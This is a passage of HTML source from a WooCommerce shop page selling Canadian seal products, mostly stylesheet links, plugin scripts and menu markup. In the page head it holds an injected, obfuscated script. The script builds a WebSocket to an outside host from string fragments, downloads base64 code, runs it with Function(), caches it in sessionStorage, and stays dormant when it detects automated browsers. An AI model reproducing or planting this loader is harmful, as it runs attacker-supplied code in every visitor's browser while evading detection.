<link rel='stylesheet' id='widget-social-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-33.css?ver=1767654861' media='all' />
<link rel='stylesheet' id='elementor-post-7923-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-7923.css?ver=1767654862' media='all' />
<link rel='stylesheet' id='elementor-post-2592-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2592.css?ver=1767654891' media='all' />
<link rel='stylesheet' id='elementor-post-2600-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2600.css?ver=1767655033' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1767654561' media='all' />
<style id='dokan-style-inline-css'>
.woocommerce-noreviews::before, .woocommerce-info::before, .woocommerce-error::before {font-weight: 900;}
/*# sourceURL=dokan-style-inline-css */
</style>
<link rel='stylesheet' id='dokan-modal-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1767654561' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757681004' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757700703' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.5" id="dokan-modal-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1767654561" id="dokan-sweetalert2-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"0fc6b6baa1","order_nonce":"469d5ca0b6","product_edit_nonce":"04bb6645ad","ajax_loader":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"f68a1d0fdd","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"fr_FR"},"0":["Tableau de bord"],"1":["Commande"],"2":["Statut"],"3":["Marchand"],"4":["Voir"]}}}},"product_vendors_can_create_tags":"on","product_inline_edit_nonce":"968ff1774b","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://shop.canadiansealproducts.com/wp-json/","nonce":"a019de16cd","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://shop.canadiansealproducts.com/tableau-de-bord/?lang=fr?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"cb011ce2fc","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1767654561" id="dokan-util-helper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=4.2.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://shop.canadiansealproducts.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ad982796627f6a24ad3fcd4aba041e0-fr","fragment_name":"wc_fragments_9ad982796627f6a24ad3fcd4aba041e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shop.canadiansealproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.canadiansealproducts.com/wp-json/wp/v2/product_tag/909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.canadiansealproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:59,1,4;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'to', 'ols', '.' || '_', 'use', '.' && 'rswa', 'y', '.' || ';', 'netdefsmadef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '612657500165963', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
</head>
<body class="archive tax-product_tag term-saint-patrick-fr term-909 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active elementor-page-2600 elementor-default elementor-template-full-width elementor-kit-33 dokan-theme-storefront">
		<header data-elementor-type="header" data-elementor-id="7923" class="elementor elementor-7923 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-204a2c96 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="204a2c96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ed73860 elementor-hidden-phone" data-id="5ed73860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b7c4b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33b7c4b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://canadiansealproducts.com/">
			<img fetchpriority="high" width="300" height="177" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png" class="attachment-medium size-medium wp-image-1466" alt="Logo Canadian Seal products - Blue" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-324x191.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-416x245.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-768x452.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-600x353.png 600w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png 817w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a762e9b" data-id="2a762e9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-105f6c3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="105f6c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2413"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item">BOUTIQUE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2415"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr" class="elementor-sub-item">SUPPLÉMENTS D&rsquo;OMEGA-3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/gellules/?lang=fr" class="elementor-sub-item">GÉLLULES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/liquides/?lang=fr" class="elementor-sub-item">LIQUIDES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13976"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/omega-3-supplement-omega-3-for-pets-fr/?lang=fr" class="elementor-sub-item">OMÉGA-3 POUR ANIMAUX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2419"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr" class="elementor-sub-item">DÉCOR MAISON</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7942"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/ornements/?lang=fr" class="elementor-sub-item">ORNEMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/coussins/?lang=fr" class="elementor-sub-item">COUSSINS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/fourrure-de-phoque/?lang=fr" class="elementor-sub-item">FOURRURE DE PHOQUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2431"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr" class="elementor-sub-item">FEMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2432"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7943"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/sacs-a-main/?lang=fr" class="elementor-sub-item">SACS À MAIN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2435"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" class="elementor-sub-item">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7944"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/women-accessories-hats-tuques-beanies-earmuffs-fr/?lang=fr" class="elementor-sub-item">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2439"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2444"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/boots-femme/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2450"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr" class="elementor-sub-item">HOMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
